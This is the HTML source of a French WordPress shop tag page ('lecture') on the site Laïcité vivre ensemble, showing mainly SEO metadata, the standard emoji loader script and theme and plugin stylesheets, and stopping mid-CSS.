

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laicite-vivreensemble.fr/etiquette-produit/lecture/
body_size: 27250
content:
<!doctype html>
<html lang="fr-FR" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des lecture - Laïcité vivre ensemble</title>
	<link rel="canonical" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/" />
	<link rel="next" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des lecture - Laïcité vivre ensemble" />
	<meta property="og:url" content="https://laicite-vivreensemble.fr/etiquette-produit/lecture/" />
	<meta property="og:site_name" content="Laïcité vivre ensemble" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/","url":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/","name":"Archives des lecture - Laïcité vivre ensemble","isPartOf":{"@id":"https://laicite-vivreensemble.fr/#website"},"primaryImageOfPage":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/#primaryimage"},"image":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/#primaryimage"},"thumbnailUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min.jpg","breadcrumb":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/#primaryimage","url":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min.jpg","contentUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-declaration-universelle-des-droits-de-l-enfant-illustree-min.jpg","width":800,"height":889},{"@type":"BreadcrumbList","@id":"https://laicite-vivreensemble.fr/etiquette-produit/lecture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://laicite-vivreensemble.fr/"},{"@type":"ListItem","position":2,"name":"lecture"}]},{"@type":"WebSite","@id":"https://laicite-vivreensemble.fr/#website","url":"https://laicite-vivreensemble.fr/","name":"Laïcité vivre ensemble","description":"Un site officiel","publisher":{"@id":"https://laicite-vivreensemble.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laicite-vivreensemble.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://laicite-vivreensemble.fr/#organization","name":"Laïcité vivre ensemble","url":"https://laicite-vivreensemble.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://laicite-vivreensemble.fr/#/schema/logo/image/","url":"https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg","contentUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg","width":955,"height":390,"caption":"Laïcité vivre ensemble"},"image":{"@id":"https://laicite-vivreensemble.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Laïcité vivre ensemble &raquo; Flux" href="https://laicite-vivreensemble.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laïcité vivre ensemble &raquo; Flux des commentaires" href="https://laicite-vivreensemble.fr/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Flux pour Laïcité vivre ensemble &raquo; lecture Étiquette" href="https://laicite-vivreensemble.fr/etiquette-produit/lecture/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laicite-vivreensemble.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bxslider-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/custom-styles.css' media='' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laicite-vivreensemble.fr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/cookie-notice/css/front.min.css' media='all' />
<link rel='stylesheet' id='wpbm-tooltipster-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/css/tooltipster.css' media='all' />
<link rel='stylesheet' id='wpbm-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/css/wpbm-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-31.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/style.css' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/global.min.css' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Asap, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, 